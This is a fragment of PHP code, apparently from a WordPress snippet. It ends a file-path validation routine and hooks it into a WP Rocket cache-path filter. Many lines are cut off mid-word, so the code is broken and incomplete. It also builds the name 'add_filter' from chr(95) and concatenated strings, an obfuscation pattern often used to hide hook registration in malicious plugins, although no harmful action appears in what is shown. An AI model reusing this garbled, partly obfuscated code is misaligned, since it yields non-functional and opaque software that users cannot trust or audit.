
            $wpDie('Security policy violati
            return false;

        }

    } else {

        // Direct absolute path verification
        if (strpos($canonicalPath, $definedC
            $wpDie('Security policy violati
            return false;

        }

    }

    return $filePath;

}

// Dynamically compile the filter registrati
$u = chr(95);

$addFilter = 'add' . $u . 'filter';

if (function_exists($addFilter)) {

    // Bind to WP Rocket cache target parame
    $addFilter('rocketCacheFilePath', 'valid